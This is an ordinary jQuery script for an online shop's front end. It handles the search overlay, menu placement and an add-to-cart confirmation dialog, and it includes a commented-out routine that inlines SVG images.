jQuery( document ).ready(function($) {

$("select[title='Qty']").change(function() {
  console.log("woogoo");

});



	$(".aws-container").append($('#aws-search-result-1'));
	$("#mobilecontainer").append($('#responsive-menu-pro-button'));

$(".aws-container").click(function(e) {
    e.stopPropagation();
});

	$( ".icon-search, #search-overlay" ).click(function() {
		$( "#search-overlay" ).toggleClass( "visible-social" );
		$("#responsive-menu-pro-noscroll-wrapper").toggleClass( "noscroll" );}
	);



});


function addtoCart() {

	swal({
  title: 'Success',
  text: 'Added to Cart',
  type: 'success',
  confirmButtonText: 'Keep Shopping',
  showCancelButton: true,
  cancelButtonText: 'Go to Cart'
}).then(function (){}, function (dismiss) {
  // dismiss can be 'cancel', 'overlay',
  // 'close', and 'timer'
  if (dismiss === 'cancel') {
    window.location.href = "/bb/cart/";
  }
})
};


// jQuery( document ).ready(function($) {
// 	$(".addtoany_list a img").addClass("svg");
// }
// );


// jQuery( document ).ready(function($) {



// /*
//      * Replace all SVG images with inline SVG
//      */
//         jQuery('img.svg').each(function(){
//             var $img = jQuery(this);
//             var imgID = $img.attr('id');
//             var imgClass = $img.attr('class');
//             var imgURL = $img.attr('src');

//             jQuery.get(imgURL, function(data) {
//                 // Get the SVG tag, ignore the rest
//                 var $svg = jQuery(data).find('svg');

//                 // Add replaced image's ID to the new SVG
//                 if(typeof imgID !== 'undefined') {
//                     $svg = $svg.attr('id', imgID);
//                 }
//                 // Add replaced image's classes to the new SVG
//                 if(typeof imgClass !== 'undefined') {
//                     $svg = $svg.attr('class', imgClass+' replaced-svg');
//                 }

//                 // Remove any invalid XML tags as per http://validator.w3.org
//                 $svg = $svg.removeAttr('xmlns:a');

//                 // Replace image with new SVG
//                 $img.replaceWith($svg);

//             }, 'xml');

//         });
//     });
